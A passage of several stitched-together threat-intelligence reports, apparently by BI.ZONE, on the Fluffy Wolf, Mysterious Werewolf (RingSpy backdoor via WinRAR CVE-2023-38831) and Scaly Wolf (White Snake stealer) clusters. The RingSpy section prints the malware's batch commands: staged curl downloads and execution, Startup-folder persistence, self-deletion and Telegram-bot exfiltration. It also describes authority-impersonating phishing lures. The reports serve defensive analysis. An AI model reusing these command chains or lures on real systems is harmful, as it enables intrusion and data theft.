browsers (by key enumeration in the register hives SOFTWARE\WOW6432Node\Clients\StartMenuInternet and SOFTWARE\Clients\StartMenuInternet)
software (by key enumeration in the register hives SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall)
security solutions (by sending WMI requests SELECT * FROM AntivirusProduct, SELECT * FROM AntiSpyWareProduct and SELECT * FROM FirewallProduct)
processes running (by sending a WMI request SELECT * FROM Win32_Process Where SessionId='[running process session]')
keyboard layouts
screenshots
Then it collects and sends the following information to the C2 server:
files that match the mask specified in the configuration
credentials and cookies from Chromium and Firefox-like browsers (browser paths are specified in the configuration)
FileZilla data
cryptocurrency wallet data (specified in the configuration)
data from the VPN clients installed on the compromised device (NordVPN, ProtonVPN)
We were also able to link this cluster to some previous campaigns that used different sets of tools:
a universal loader that spreads the payloads of the Remote Utilities installer and the Meta Stealer
an installer with the Meta Stealer payload that downloads Remote Utilities from the C2 server
the Remote Utilities installer only, without Meta Stealer
WarZone RAT, another malware-as-a-service solution, instead of Remote Utilities
a loader for Remote Utilities, Meta Stealer, and WarZone RAT in a single file
a miner as an additional tool
Conclusions
The duration and variety of attacks conducted by clusters of activity such as Fluffy Wolf prove their effectiveness. Despite the use of fairly simple tools, the threat actors are able to achieve complex goals. This once again highlights the importance of threat intelligence. Having access to the latest data, companies can promptly detect and eliminate malicious activity at the early stages of the attack cycle.
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
How to protect your company from such threats
Phishing emails are a popular attack vector against organizations. To protect your mail server, you can use specialized services that help to filter unwanted emails. One such service is BI.ZONE CESP. The solution eliminates the problem of illegitimate emails by inspecting every message. It uses over 600 filtering mechanisms based on machine learning, statistical, signature, and heuristic analysis. This inspection does not slow down the delivery of secure messages.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect against the most critical threats to the company.

The criminal group gains initial access through phishing emails with a compressed executable that unleashes RingSpy, an original remote access backdoor.
The BI.ZONE Threat Intelligence team has detected a new campaign by Mysterious Werewolf, a cluster that has been active since at least 2023. This time, the adversaries are targeting defense enterprises. To achieve their goals, they use phishing emails with an archive attached. The archive contains a legitimate PDF document and a malicious CMD file. Once the document is extracted and double-clicked, the exploit launches the CMD file to deliver the RingSpy backdoor to the compromised system. This malware has replaced the Athena agent (Mythic C2 framework) utilized by Mysterious Werewolf in its previous attacks.
Key findings
Mysterious Werewolf continues to use phishing emails and CVE-2023–38831 in WinRAR to run malicious code in target systems.
The threat actors are experimenting with malicious payload. Now they have opted for RingSpy, a Python backdoor, to replace the Athena agent (Mythic C2 framework).
As before, the cluster abuses legitimate services to communicate with compromised systems. Thus, the criminals have turned a Telegram bot into their command-and-control server.
Attack description
The victim presumably receives an email with an archive that enables the criminals to exploit CVE-2023–38831. Opening the legitimate file in the archive launches a malicious script (e.g, O_predostavlenii_kopii_licenzii.pdf .cmd) that:
creates a.vbs file in the folder C:\Users\[user]\AppData\Local and writes a script to run the file whose name was passed as an argument
creates a 1.bat file in the folder C:\Users\[user]\AppData\Local and launches it with a command call "%localappdata%\.vbs" "%localappdata%\1.bat"
self-deletes after the launch: (goto) 2>nul & del "%~f0"
The running of 1.bat makes it possible to:
obtain the download link for the next stage of intrusion and save it in the r file in the folder C:\Users\[user]\AppData\Local: curl -o "C:\Users\[redacted]\AppData\Local\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=bat.bat" -H "Accept: application/json" -H "Authorization: OAuth [redacted]" -H "Content-Type: application/json"
download the file via the previously obtained link: set /p B=<"C:\Users\[redacted]\AppData\Local\r" curl -o "C:\Users\[redacted]\AppData\Local\i.bat" -L -O -X GET "%B:~9,445%" -H "Accept: application/json" -H "Authorization: OAuth [redacted]" -H "Content-Type: application/json"
delete the file with the download link: del /s /q "C:\Users\thesage\AppData\Local\r
run the downloaded file with the help of .vbs: call C:\Users\[redacted]\AppData\Local\.vbs C:\Users\[redacted]\AppData\Local\i.bat
self-delete after the launch: (goto) 2>nul & del "%~f0"
The running of the i.bat script makes it possible to:
prevent the repeat installation by checking the presence of the file C:\Users\[redacted]\AppData\Local\Microsoft\Windows\Caches\cversions.db; if missing, the file is created and its execution continues: if exist "%localappdata%\Microsoft\Windows\Caches\cversions.db" ( exit 0 ) echo. > "%localappdata%\Microsoft\Windows\Caches\cversions.db"
obtain the download address; download, open, and delete the decoy document (see the screenshot below) as well as delete the file with the download link: curl -s -o "%PDF_FOLDER%\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=file.pdf" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" set /p B=<"%PDF_FOLDER%\r" curl -s -o "%PDF_FOLDER%\O predostavlenii licens.pdf" -L -O -X GET "%B:~9,443%" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" start "" "%PDF_FOLDER%\O predostavlenii licens.pdf" del /s /q "%PDF_FOLDER%\r"
Decoy document
download the Python interpreter from the official website and unpack it to the folder C:\Users\[redacted]\AppData\Local\Python, and finally delete the archive: curl -s -o %localappdata%\python.zip -L -O "https://www.python.org/ftp/python/%PYTHON_VERSION_FIRST_TWO_PARTS%.4/python-%PYTHON_VERSION_FIRST_TWO_PARTS%.4-embed-amd64.zip" if exist "%FOLDER%" ( rmdir /s /q "%FOLDER%" mkdir "%FOLDER%" ) else ( mkdir "%FOLDER%" ) tar -xf %localappdata%\python.zip -C "%FOLDER%" del /s /q %localappdata%\python.zip. The variables used are: FOLDER=%localappdata%\Python PYTHON_VERSION_FIRST_TWO_PARTS=3.11 PYTHON_VERSION_FIRST_TWO_PARTS_WITHOUT_POINT=311
assign an attribute to the hidden folder C:\Users\[redacted]\AppData\Local\Python: attrib +h "%FOLDER%" /s /d
create the file C:\Users\[redacted]\AppData\Local\python311._pth with the following content: Lib/site-packages python.zip . # Uncomment to run site.main() automatically import site
obtain and launch the pip installer to download additional packets: (cd "%FOLDER%" && curl -s -o get-pip.py https://bootstrap.pypa.io/get-pip.py && python get-pip.py) call python -m pip install requests call python -m pip install schedule del /s /q get-pip.py
save the configuration for connecting RingSpy with a Telegram bot in the file C:\Users\[redacted]\AppData\Local\microsoft\windows\cloudstore\cloud
download RingSpy’s Python script via the Yandex Cloud API: curl -s -o "%FOLDER%\r" -L -O -X GET "https://cloud-api.yandex.net/v1/disk/resources/download?path=f" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" set /p B=<"%FOLDER%\r" echo "%B:~9,426%" curl -s -o "%FOLDER%\f.py" -L -O -X GET "%B:~9,426%" -H "Accept: application/json" -H "Authorization: OAuth [redacted] " -H "Content-Type: application/json" del /s /q "%FOLDER%\r" Where the .vbs file exists in the folder C:\Users\[user]\AppData\Local, it is deleted.
create the python.vbs file in the folder C:\Users\[redacted]\AppData\Local\Python with the following content: Set oShell = CreateObject("Wscript.Shell") oShell.Run “C:\Users\[redacted]\AppData\Local\Python\python.exe” "C:\Users\[redacted]\AppData\Local\Python\f.py” , 0, true
copy the created file to the startup folder: copy "%localappdata%\Python\python.vbs" "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
execute the created file: call "%localappdata%\Python\python.vbs"
run the downloaded backdoor file and self-delete, even if the.vbs file is missing: (goto) 2>nul & start /b python "%FOLDER%\f.py" -f "d" & del "%~f0"
The RingSpy backdoor enables an adversary to remotely execute commands, obtain their results, and download files from network resources. With the -f launch option enabled, RingSpy creates a scheduled task to run the python.vbs script every minute:
The backdoor’s C2 server is a Telegram bot. When the commands are successfully executed, their output is recorded into the file C:\Users\[redacted]\AppData\Local\Python\rs.txt to be sent as a file to the C2 server.
Downloading the file from the specified network location requires the following PowerShell command:
The files are sent to the C2 sever via https://api.telegram.org/bot[bot token]/sendDocument while the text is transferred through https://api.telegram.org/bot[bot token]/sendMessage.
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
Conclusions
The Mysterious Werewolf cluster continues to develop its attack methods. This time, the threat actors focus on the critical infrastructure of the defense industry. To communicate with the compromised systems, they resort to legitimate services more frequently than before. This once again proves the need for effective endpoint protection and round-the-clock monitoring, for example, as part of the BI.ZONE TDR service. Meanwhile, with real-time insights from the BI.ZONE Threat Intelligence platform, you can stay updated on the new methods employed at early attack stages and improve the effectiveness of your security solutions.
The group, which has been on the radar since the summer of 2023, conducted several phishing campaigns using Russian regulatory body and law enforcement identities.
The BI.ZONE Threat Intelligence team has identified at least a dozen campaigns linked to Scaly Wolf. The impact spreads across organizations from various industries in Russia, including manufacturing and logistics.
One of the group’s characteristics in gaining initial access is their phishing emails designed to look like legitimate correspondence from Russian public authorities. Its phishing arsenal includes regulatory requirements and inquiries from Roskomnadzor (the Federal Service for Supervision of Communications, Information Technology and Mass Media), the Investigative Committee, and the Military Prosecutor’s Office, court orders, and other regulatory prescriptions. In rare cases, attackers disguise the letters as sales proposals. It should be noted that in all cases, the text from the email sounds official and well put together, which makes the mailing convincing, builds user trust, and encourages the user to launch a malicious attachment. The attack results in the system being infected with the White Snake stealer and the subsequent theft of corporate data. We wrote about this earlier.
Key findings
Stealers remain one of the most popular types of malware distributed by attackers. Many of them now have additional features, which allows stealers to be used effectively for targeted and sophisticated attacks.
The malware-as-a-service model enables the attackers to avoid wasting time on developing malware and just get the finished product. Similar to legitimate software, cracked versions of commercial malware often end up in the public domain.
Despite the bans by many developers to distribute their malware in Russia and other CIS countries, attackers find ways to modify and use it in these regions. This once again emphasizes the importance of monitoring underground networks in order to identify such threats before they are implemented against Russian organizations.
The malware

As mentioned earlier, White Snake is the weapon of choice for Scaly Wolf, which is certainly another distinctive characteristic of the group. The stealer first surfaced in February 2023 on the darknet as a tool for targeted attacks. White Snake is also distributed through a dedicated channel in Telegram.
The stealer can cost as little as $140 per month. In addition, adversaries do not even need experience in operating it. Therefore, an attack with this malware can be made as easy as renting it. This generates a high demand for the program. The ability to rent or purchase this class of malware significantly reduces the level of expertise required for attackers to execute targeted attacks.
White Snake can be run cross-platform using a downloader written in Python. On the Windows platform, the stealer implements the following features:
Remote access trojan
XML-based customization
Keylogger for stealing keystroke data
A successful attack can allow the adversary to gain access to multiple corporate resources, such as a mail server and a CRM. The malware can collect authentication data (passwords stored in browsers and other applications, cryptocurrency wallet data), copy files, record keystrokes, and remotely access the compromised device. Besides, the stealer uses the Serveo.net service for SSH access to the infected machine, enabling the criminal to execute commands on the compromised host, including the download of additional modules for post-exploitation tasks. Another feature of White Snake is to send notifications about newly infected devices to the Telegram bot.
With the appearance of White Snake on the black market, BI.ZONE Threat Intelligence began to monitor its activity online and its use against various organizations. Despite all the prohibitions to employ the stealer against the CIS countries, attacks on Russian organizations have been detected. The discovered activity clearly showed a similar set of tactics, techniques, and procedures (TTPs), which is why some of the attacks involving White Snake were attributed to the Scaly Wolf group. A distinctive approach for the group is to send phishing emails that are similar in design and pose as genuine government correspondence. Another typical characteristic is that the malware is almost always in a protected ZIP archive, with the password contained in the archive file name. For example, Требование CK от 08.08.23 ПАРОЛЬ — 123123123.zip (the password being 123123123).

Campaign timeline
June

Scaly Wolf first made itself known in June 2023, targeting Russian organizations under the guise of a Roskomnadzor requirement. Back then, the BI.ZONE Threat Intelligence team paid close attention to the White Snake activity and later began tracking the group behind it. As part of the campaign, the victim received a phishing email with an attached archive Требование Роскомнадзор № 02-12143(пароль-12121212).rar (a Roskomnadzor requirement) containing the following files:
Требование РОСКОМНАДЗОР № 02-12143.odt
Attachment to the Roskomnadzor requirement
РОСКОМНАДЗОР.png
The first file (fig. 1) is a phishing document that aims to lure the victim into opening the second file, which is the White Snake stealer.
Fig. 1. Text from the phishing document

July
We identified a new White Snake phishing email purportedly from the Investigative Committee of the Russian Federation. The subject line of the email (fig. 2) mentioned a criminal investigation related to a tax evasion (Investigative Committee inquiry in connection with a tax evasion investigation). Attached to it was a password-protected archive Запрос ГСУ СК РФ Уклонение от налогов № 7711 от 18.07.2023 пароль 12121313.zip (a tax evasion inquiry from the Investigative Committee). Inside were the following documents:
Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf (the rights, obligations, and procedure under the Criminal Procedure Code of the Russian Federation)
Перечень предприяти, уклонения от уплаты налогов, банковские счета, суммы уклонения, схема.exe (details about organizations suspected of tax evasion)
Like in the June campaign, the second file was masked as an attachment to a harmless document, although in fact it was the stealer.
Fig. 2. Text from the phishing email
August
The criminals continued to push the Investigative Committee ploy. On August 7, a new email was found to distribute White Snake under the pretense of sharing a requirement from the Investigative Committee (fig. 3). The following archives were attached to the mailing:
Требование CK от 08.08.23 ПАРОЛЬ — 123123123.zip
Требование CK от 07.08.23 ПАРОЛЬ — 12312312.zip
The archives also contained documents like Требование CK от 07.08.23 ПАРОЛЬ — 12312312\ГCУ CK PФ запрос.docx (an Investigative Committee inquiry) and an executable file Перечень юридических лиц и физических лиц в рамках уклонения, сумы уклонения.exe (legal entities and individuals suspected of evasion, sums of evasion).
Fig. 3. Text from a phishing document
September
On September 1, we detected a new wave of White Snake attacks. The adversaries decided to move away from scary topics related to Roskomnadzor or the Investigative Committee, at least temporarily. This time the letters were sent out under the guise of a sales proposal. A potential victim would receive a phishing email with a password-protected archive that could have the following names:
КП от 01.09.23 (Пароль к архиву — 121212).zip (a sales proposal with the archive password)
КП от 01.09.23 (пароль к архиву — 121212).rar (a sales proposal with the archive password)
КП 12119- тех.док.rar (a sales proposal)
In the September 6 mailing, the archive still contained a malicious executable disguised as a document attachment. However, on September 12, the file had the CMD extension:
The Scaly Wolf group decided to continue distributing emails with intimidating content. Starting from October 2, they went back to sending phishing emails on behalf of the Investigative Committee. The emails talked about a criminal investigation, among them, the following subject lines:
Investigation inquiry in connection with criminal case №11091007706001194, Russia’s Investigative Committee
Investigation inquiry in connection with criminal case №11091007706001194, the Investigative Committee of the Russian Federation
Investigation requirement under criminal case №11091007706011194, Russia’s Investigative Committee
Investigation inquiry under criminal case №11091007706011194, the Investigative Committee of the Russian Federation



The letter was accompanied by a PDF Запрос следователя (уклонение от уплаты налогов) — копия.pdf (an investigator's tax evasion inquiry) designed to divert the victim’s attention (fig. 4). It stated that the addressee should appear before the Investigative Committee for questioning as a witness in a forged documents case.
Like previously, the malicious executable file (fig. 5) was located together with the benign documents in the archive.
In addition to this file, there was an archive called Трeбoвaниe 19098 СК РФ от 07.09.23 ПАРОЛЬ — 123123123.zip (another requirement of the Investigative Committee) with the White Snake stealer under the following file names:
Перечень юридических лиц и физических лиц в рамках уклонения, сумы уклонения.exe (legal entities and individuals suspected of tax evasion, sums of evasion)
Перечень юридических лиц и предприятий, уклонение от уплаты налогов, требования и дополнительные материалы.exe (details about legal entities and enterprises suspected of tax evasion)
Fig. 4. Attachments to a phishing emailFig. 5. Phishing document
On October 16, a similar email was discovered also containing a PDF file and an archive (fig. 6).
Fig. 6. Phishing email with attachments
